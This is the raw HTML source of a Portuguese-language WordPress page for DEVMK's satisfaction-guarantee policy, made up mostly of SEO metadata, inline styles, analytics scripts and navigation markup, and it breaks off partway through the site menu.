

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://devmk.com.br/politica-de-satisfacao-garantida-da-devmk/
body_size: 61178
content:
<!doctype html><html dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link media="all" href="https://devmk.com.br/wp-content/cache/autoptimize/css/autoptimize_b49b7c8a42ab18e2fd6f5462b01e799c.css" rel="stylesheet"><title>Política de Satisfação Garantida da DEVMK - DEVMK - Desenvolvimento e Marketing</title><meta name="description" content="Na DevMK, nosso compromisso é com a sua satisfação total. Entendemos a importância de um serviço de qualidade e trabalhamos para superar as expectativas de nossos clientes. Por isso, oferecemos uma Política de Satisfação Garantida. Compromisso com a Qualidade Todos os serviços prestados pela DevMK são realizados por equipe de profissionais experientes com tecnologia e" /><meta name="robots" content="max-image-preview:large" /><meta name="google-site-verification" content="qdoPE4R2xBO5M3iy7VMeJzcZXcHhFLvlhZ6_lOi6Xgs" /><link rel="canonical" href="https://devmk.com.br/politica-de-satisfacao-garantida-da-devmk/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.6.2" /><meta property="og:locale" content="pt_PT" /><meta property="og:site_name" content="DEVMK - Desenvolvimento e Marketing - Criação de site e loja virtual, marketing digital incluindo configuração e manutenção de Ads (Google, Instagram, Facebook, Twitter, Youtube) e produção de conteúdo." /><meta property="og:type" content="article" /><meta property="og:title" content="Política de Satisfação Garantida da DEVMK - DEVMK - Desenvolvimento e Marketing" /><meta property="og:description" content="Na DevMK, nosso compromisso é com a sua satisfação total. Entendemos a importância de um serviço de qualidade e trabalhamos para superar as expectativas de nossos clientes. Por isso, oferecemos uma Política de Satisfação Garantida. Compromisso com a Qualidade Todos os serviços prestados pela DevMK são realizados por equipe de profissionais experientes com tecnologia e" /><meta property="og:url" content="https://devmk.com.br/politica-de-satisfacao-garantida-da-devmk/" /><meta property="og:image" content="https://devmk.com.br/wp-content/uploads/2024/04/logo_devmk_png8.png" /><meta property="og:image:secure_url" content="https://devmk.com.br/wp-content/uploads/2024/04/logo_devmk_png8.png" /><meta property="article:published_time" content="2024-05-15T22:52:25+00:00" /><meta property="article:modified_time" content="2024-05-16T00:31:34+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Política de Satisfação Garantida da DEVMK - DEVMK - Desenvolvimento e Marketing" /><meta name="twitter:description" content="Na DevMK, nosso compromisso é com a sua satisfação total. Entendemos a importância de um serviço de qualidade e trabalhamos para superar as expectativas de nossos clientes. Por isso, oferecemos uma Política de Satisfação Garantida. Compromisso com a Qualidade Todos os serviços prestados pela DevMK são realizados por equipe de profissionais experientes com tecnologia e" /><meta name="twitter:image" content="https://devmk.com.br/wp-content/uploads/2024/04/logo_devmk_png8.png" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/devmk.com.br\/politica-de-satisfacao-garantida-da-devmk\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/devmk.com.br\/#listItem","position":1,"name":"In\u00edcio","item":"https:\/\/devmk.com.br\/","nextItem":"https:\/\/devmk.com.br\/politica-de-satisfacao-garantida-da-devmk\/#listItem"},{"@type":"ListItem","@id":"https:\/\/devmk.com.br\/politica-de-satisfacao-garantida-da-devmk\/#listItem","position":2,"name":"Pol\u00edtica de Satisfa\u00e7\u00e3o Garantida da DEVMK","previousItem":"https:\/\/devmk.com.br\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/devmk.com.br\/#organization","name":"DEVMK - Desenvolvimento e Marketing","url":"https:\/\/devmk.com.br\/","logo":{"@type":"ImageObject","url":"https:\/\/devmk.com.br\/wp-content\/uploads\/2023\/04\/Logo_SEO_MG_TRANS.1000.fw_.png","@id":"https:\/\/devmk.com.br\/politica-de-satisfacao-garantida-da-devmk\/#organizationLogo","width":1000,"height":318,"caption":"logo devmk"},"image":{"@id":"https:\/\/devmk.com.br\/politica-de-satisfacao-garantida-da-devmk\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/","https:\/\/twitter.com\/","https:\/\/instagram.com\/","https:\/\/youtube.com\/","https:\/\/linkedin.com\/in\/"],"contactPoint":{"@type":"ContactPoint","telephone":"+5531995006138","contactType":"Customer Support"}},{"@type":"WebPage","@id":"https:\/\/devmk.com.br\/politica-de-satisfacao-garantida-da-devmk\/#webpage","url":"https:\/\/devmk.com.br\/politica-de-satisfacao-garantida-da-devmk\/","name":"Pol\u00edtica de Satisfa\u00e7\u00e3o Garantida da DEVMK - DEVMK - Desenvolvimento e Marketing","description":"Na DevMK, nosso compromisso \u00e9 com a sua satisfa\u00e7\u00e3o total. Entendemos a import\u00e2ncia de um servi\u00e7o de qualidade e trabalhamos para superar as expectativas de nossos clientes. Por isso, oferecemos uma Pol\u00edtica de Satisfa\u00e7\u00e3o Garantida. Compromisso com a Qualidade Todos os servi\u00e7os prestados pela DevMK s\u00e3o realizados por equipe de profissionais experientes com tecnologia e","inLanguage":"pt-PT","isPartOf":{"@id":"https:\/\/devmk.com.br\/#website"},"breadcrumb":{"@id":"https:\/\/devmk.com.br\/politica-de-satisfacao-garantida-da-devmk\/#breadcrumblist"},"datePublished":"2024-05-15T22:52:25+00:00","dateModified":"2024-05-16T00:31:34+00:00"},{"@type":"WebSite","@id":"https:\/\/devmk.com.br\/#website","url":"https:\/\/devmk.com.br\/","name":"DEVMK - Desenvolvimento e Marketing","description":"Cria\u00e7\u00e3o de site e loja virtual, marketing digital incluindo configura\u00e7\u00e3o e manuten\u00e7\u00e3o de Ads (Google, Instagram, Facebook, Twitter, Youtube) e produ\u00e7\u00e3o de conte\u00fado.","inLanguage":"pt-PT","publisher":{"@id":"https:\/\/devmk.com.br\/#organization"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="DEVMK - Desenvolvimento e Marketing &raquo; Feed" href="https://devmk.com.br/feed/" /><link rel="alternate" type="application/rss+xml" title="DEVMK - Desenvolvimento e Marketing &raquo; Feed de comentários" href="https://devmk.com.br/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://devmk.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdevmk.com.br%2Fpolitica-de-satisfacao-garantida-da-devmk%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://devmk.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdevmk.com.br%2Fpolitica-de-satisfacao-garantida-da-devmk%2F&#038;format=xml" /> <style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-heading-inline-css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://devmk.com.br/wp-includes/blocks/heading/style.min.css */</style><style id='wp-block-list-inline-css'>ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://devmk.com.br/wp-includes/blocks/list/style.min.css */</style><style id='wp-block-paragraph-inline-css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://devmk.com.br/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style> <script src="https://devmk.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://devmk.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> 
 <script src="https://www.googletagmanager.com/gtag/js?id=G-SBBT57EQMT" id="google_gtagjs-js" async></script> <script id="google_gtagjs-js-after">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["devmk.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-SBBT57EQMT");
//# sourceURL=google_gtagjs-js-after</script> <link rel="https://api.w.org/" href="https://devmk.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://devmk.com.br/wp-json/wp/v2/pages/1464" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://devmk.com.br/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://devmk.com.br/?p=1464' /><meta name="generator" content="Redux 4.4.16" /><style>a.yydev-chat-button {width:69px;height:69px;right:50px;bottom:70px;text-indent:-9999px;position:fixed;z-index:9999;display:block;}a.yydev-chat-button span {display:block;height: 100%;width: 100%;background: url(http://devmk.com.br/wp-content/uploads/2023/03/whatsapp_trans_seomg.png) no-repeat 50% 50%;}@media only screen and (max-width: 960px) {a.yydev-chat-button {display:block;}}</style><meta name="generator" content="Site Kit by Google 1.170.0" /> <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><style type="text/css">body {
            background-color: ;
            background-repeat: ;
            background-size: ;
            background-attachment: ;
            background-position: ;
            background-image: url(  );
        }
        .site-main .page .page-title-area, .archive.woocommerce-shop .page-title-area, 
        .site-main .post .page-title-area, .archive.tax-product_cat .page-title-area, 
        .archive.tax-product_tag .page-title-area, .single .site-main .page-title-area, 
        .single.single-product .page-title-area, .search .site-main .page-title-area {
            background: ;
        }
        :root {
            --mainColor: #0a0a0a;
            --secondaryColor: #0a0403;
        }
        .blog-area {
            background-color: ;
        }
        .error-area {
            background-color: ;
        }
        .header-area .nav-area .navbar-area .main-nav,  .header-area .nav-area .navbar-area .mean-container .mean-bar {
            background-color: ;
        }
        .header-area .nav-area .navbar-area.is-sticky .main-nav, .header-area .nav-area .navbar-area.is-sticky .mean-container .mean-bar {
            background-color: ;
        }
        .subscribe-area {
            background: ;
        }
        .footer-top-area {
            background-color: ;
        }
        .footer-bottom-area {
            background-color: ;
        }
        .sceo-default-btn, .sceo-default-btn.active::before, .sceo-default-btn.active::after, button, input[type="button"], input[type="reset"], input[type="submit"], .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
            background-color: ;
        }
        .sceo-default-btn::before, .sceo-default-btn::after, .sceo-default-btn.active, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover {
            background-color: ;
        }
        .h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
            color: ;
        } 
        .blog-details-area .widget-area .widget .widget-title::before, .blog-details-area .widget-area .widget h2::before {
            background-color: ;
        }
        .single-shop .purchase-bar-wrap {
            background-color: ;
        }</style> <script type="text/javascript"></script> <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.21.5; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://devmk.com.br/wp-content/uploads/2021/11/favicon.png" sizes="32x32" /><link rel="icon" href="https://devmk.com.br/wp-content/uploads/2021/11/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://devmk.com.br/wp-content/uploads/2021/11/favicon.png" /><meta name="msapplication-TileImage" content="https://devmk.com.br/wp-content/uploads/2021/11/favicon.png" /></head><body class="wp-singular page-template page-template-elementor_theme page page-id-1464 wp-custom-logo wp-theme-sceo no-sidebar elementor-default elementor-kit-55"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#primary">Skip to content</a><header class="header-area"><div class="nav-area"><div class="navbar-area"><div class="main-nav"><nav class="navbar navbar-expand-md"><div class="container"><div class="navbar-brand"> <a href="https://devmk.com.br/" class="custom-logo-link" rel="home"><img width="200" height="58" data-src="https://devmk.com.br/wp-content/uploads/2024/04/logo_devmk_png8.png" class="custom-logo lazyload" alt="DEVMK &#8211; Desenvolvimento e Marketing" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/58;" /><noscript><img width="200" height="58" data-src="https://devmk.com.br/wp-content/uploads/2024/04/logo_devmk_png8.png" class="custom-logo lazyload" alt="DEVMK &#8211; Desenvolvimento e Marketing" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/58;" /><noscript><img width="200" height="58" src="https://devmk.com.br/wp-content/uploads/2024/04/logo_devmk_png8.png" class="custom-logo" alt="DEVMK &#8211; Desenvolvimento e Marketing" decoding="async" /></noscript></noscript></a></div><div class="collapse navbar-collapse mean-menu"><ul id="menu-primary-menu" class="navbar-nav m-auto"><li id="menu-item-95" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-95 nav-item"><a title="Início" href="http://devmk.com.br/" class="nav-link">Início</a></li><li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-17 nav-item"><a title="Quem somos" href="https://devmk.com.br/quem-somos/" data-hover="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-17">Quem somos</a><ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-17" role="menu"><li id="menu-item-1563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1563 nav-item"><a title="Equipe" href="https://devmk.com.br/equipe/" class="dropdown-item">Equipe</a></li></ul></li><li id="menu-item-1478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1478 nav-item"><a title="Planos" href="https://devmk.com.br/planos-devmk/" class="nav-link">Planos</a></li><li id="menu-item-96" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-96 nav-item"><a title="Serviços" href="http://devmk.com.br/servicos" data-hover="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-96">Serviços</a><ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-96" role="menu"><li id="menu-item-1100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1100 nav-item"><a title="Desenvolvimento" href="#" data-hover="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-1100">Desenvolvimento</a><ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-1100" role="menu"><li id="menu-item-1115" class="menu-item menu-item-type-post_type menu-item-object-sceo-services menu-item-1115 nav-item"><a title="Sites e Lojas Virtuais" href="https://devmk.com.br/sceo-services/criacao-de-sites-e-lojas-virtuais/" class="dropdown-item">Sites e Lojas Virtuais</a></li><li id="menu-item-1110" class="menu-item menu-item-type-post_type menu-item-object-sceo-services menu-item-1110 nav-item"><a title="Sistemas e Aplicativos" href="https://devmk.com.br/sceo-services/desenvolvimento-de-sistemas-e-aplicativos/" class="dropdown-item">Sistemas e Aplicativos</a></li><li id="menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-sceo-services menu-item-1105 nav-item"><a title="Automatização de Rotinas" href="https://devmk.com.br/sceo-services/atendimento-automatizado/" class="dropdown-item">Automatização de Rotinas</a></li><li id="menu-item-1107" class="menu-item menu-item-type-post_type menu-item-object-sceo-services menu-item-1107 nav-item"><a title="Hospedagem Profissional" href="https://devmk.com.br/sceo-services/hospedagem-de-sites-e-emails/" class="dropdown-item">Hospedagem Profissional</a></li><li id="menu-item-1112" class="menu-item menu-item-type-post_type menu-item-object-sceo-services menu-item-1112 nav-item"><a title="Artes digitais e gráficas" href="https://devmk.com.br/sceo-services/artes-digitais/" class="dropdown-item">Artes digitais e gráficas</a></li><li id="menu-item-1111" class="menu-item menu-item-type-post_type menu-item-object-sceo-services menu-item-1111 nav-item"><a title="Apresentações profissionais" href="https://devmk.com.br/sceo-services/professional-presentations/" class="dropdown-item">Apresentações profissionais</a></li></ul></li><li id="menu-item-1101" class="menu-item menu-item-type-post_type menu-item-object-sceo-services menu-item-has-children dropdown menu-item-1101 nav-item"><a title="Marketing Digital" href="https://devmk.com.br/sceo-services/marketing-digital-2/" data-hover="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" 